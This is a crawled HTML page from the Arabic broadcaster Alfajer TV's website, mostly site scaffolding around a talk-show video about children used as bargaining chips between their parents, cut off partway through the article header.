

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AA%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D9%85%D9%84-%D9%85%D8%B9-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84-%D9%85%D9%86-%D8%B2%D9%8A%D9%86%D8%A9
body_size: 37484
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b9%25d9%2586%25d8%25af%25d9%2585%25d8%25a7-%25d9%258a%25d8%25aa%25d8%25ad%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584-%25d9%2585%25d9%2586-%25d8%25b2%25d9%258a%25d9%2586%25d8%25a9" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25b9%25d9%2586%25d8%25af%25d9%2585%25d8%25a7-%25d9%258a%25d8%25aa%25d8%25ad%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584-%25d9%2585%25d9%2586-%25d8%25b2%25d9%258a%25d9%2586%25d8%25a9&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر | عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهله" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/560138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" />
<link rel='shortlink' href='https://alfajertv.com/?p=560138' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" /><meta property="og:type" content="video" /><meta property="og:title" content="عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم" /><meta property="og:description" content="تلفزيون الفجر | عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم المزيد في برنامج طلة فجر لقاء ابو الارقم امام مسجد" /><meta property="og:image" content="https://i.ytimg.com/vi/u-Mrj00J344/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/560138" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/560138" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم" /><meta name="twitter:image" content="https://i.ytimg.com/vi/u-Mrj00J344/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/560138" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl wp-singular aiovg_videos-template-default single single-aiovg_videos postid-560138 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 